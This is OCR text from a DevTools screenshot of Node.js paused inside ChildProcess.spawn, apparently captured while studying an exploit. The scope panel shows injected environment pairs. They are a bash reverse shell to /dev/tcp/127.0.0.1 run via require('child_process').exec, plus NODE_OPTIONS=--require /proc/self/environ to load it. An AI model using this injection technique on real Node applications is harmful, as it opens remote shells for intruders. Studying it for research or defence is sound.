 Jun 29 2:21:51 PM
vi
95%
DevTools
Console Sources Memory Performance
1 1
Scripts Workspace Snippets
child_process.js internal/child_process.js domain.js
(no domain)
_http_agent.js
_http_client.js
_http_common.js
_http_incoming.js
_http_outgoing.js
_http_server.js
_stream_duplex.js
_stream_passthrough.js
_stream_readable.js
_stream_transform.js
_stream_writable.js
_tls_common.js
_tls_legacy.js
_tls_wrap.js
assert.js
async_hooks.js
bootstrap_node.js
buffer.js
child_process.js
console.js
crypto.js
dgram.js
dns.js
domain.js
events.js
fs.js
http.js
https.js
internal/async_hooks.js
internal/buffer.js
internal/child_process.js
internal/cluster/master.js
internal/cluster/round_robin_handle.
internal/cluster/shared_handle.js
internal/cluster/utils.js
internal/cluster/worker.js
237 if (stream instanceof TCP) return 'tcp';
238 if (stream instanceof UDP) return 'udp';
239
240 return false;
241 }
242
243 function closePendingHandle(target) {
244 target._pendingMessage.handle.close();
245 target._pendingMessage = null;
246 }
247
248
249 ChildProcess.prototype.spawn = function(options) { options = {file: '/home/aleister/.nvm/version
250 var ipc; ipc = undefined
251 var ipcFd; ipcFd = undefined
252 var i; i = undefined
253
254 if (options === null || typeof options !== 'object')
255 throw new TypeError('"options" must be an object');
256
257 // If no `stdio` option was given - use default
258 var stdio = options.stdio || 'pipe';
259
260 stdio = _validateStdio(stdio, false);
261
262 ipc = stdio.ipc;
263 ipcFd = stdio.ipcFd;
264 stdio = options.stdio = stdio.stdio;
265
266 if (ipc !== undefined) {
267 // Let child process know about opened IPC channel
268 if (options.envPairs === undefined)
269 options.envPairs = [];
270 else if (!Array.isArray(options.envPairs))
271 throw new TypeError('"envPairs" must be an array');
272
273 options.envPairs.push('NODE_CHANNEL_FD=' + ipcFd);
274 }
275
276 if (typeof options.file === 'string')
277 this.spawnfile = options.file;
278 else
279 throw new TypeError('"file" must be a string');
280
281 if (Array.isArray(options.args))
282 this.spawnargs = options.args;
283 else if (options.args === undefined)
{} Line 254, Column 3 (From common.js:233) Coverage: n/a
Paused on breakpoint
Watch
Breakpoints
Pause on uncaught exceptions
Pause on caught exceptions
child_process.js
var opts = normalizeSpawnArguments.apply(null, arguments); 497
internal/child_process.js
if (options === null || typeof options !== 'object') 254
Scope
Local
this: ChildProcess
err: undefined
i: undefined
ipc: undefined
ipcFd: undefined
options:
args: (3) ['/home/aleister/.nvm/versions/node/v8.14.0/bin/node', '--inspect=9
cwd: undefined
detached: false
envPairs: Array(3)
0: "AAAA=require(\"child_process\").exec(\"bash -i >& /dev/tcp/127.0.0.1/13
1: "NODE_OPTIONS=--require /proc/self/environ"
2: "env=[object Object]"
length: 3
__proto__: [constructor: ƒ, concat: ƒ, pop: ƒ, push: ƒ, shift: ƒ, …]
file: "/home/aleister/.nvm/versions/node/v8.14.0/bin/node"
gid: undefined
stdio: (4) ['inherit', 'inherit', 'inherit', 'ipc']
uid: undefined
windowsHide: false
windowsVerbatimArguments: false
__proto__: {env: {…}, constructor: ƒ, __defineGetter__: ƒ, __defineSetter__:
stdio: undefined
Closure
Global global
Call Stack
Show ignore-listed frames
ChildProcess.spawn internal/child_process.js:254
exports.spawn child_process.js:503